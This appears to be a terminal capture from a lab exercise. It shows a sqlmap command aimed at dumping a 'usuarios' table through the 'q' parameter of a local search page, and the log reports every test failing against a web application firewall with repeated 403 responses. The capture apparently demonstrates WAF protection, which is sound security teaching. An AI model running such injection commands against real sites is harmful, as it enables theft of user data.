 kali@kali: ~ — sqlmap contra :8080 (CON WAF)
kali@kali:~$ sqlmap -u 'http://172.16.140.1:8080/buscar.php?q=Laptop' --batch --dbms=SQLite -T usuarios --dump
...
[17:33:27] [WARNING] GET parameter 'q' does not appear to be dynamic
[17:33:27] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[17:33:27] [INFO] testing for SQL injection on GET parameter 'q'
[17:33:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:33:27] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:33:27] [INFO] testing 'Generic inline queries'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number o
[17:33:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:33:27] [WARNING] GET parameter 'q' does not seem to be injectable
[17:33:27] [ERROR] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform
[17:33:27] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 23 times
[17:33:27] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-1116202
[*] ending @ 17:33:27 /2026-11-16/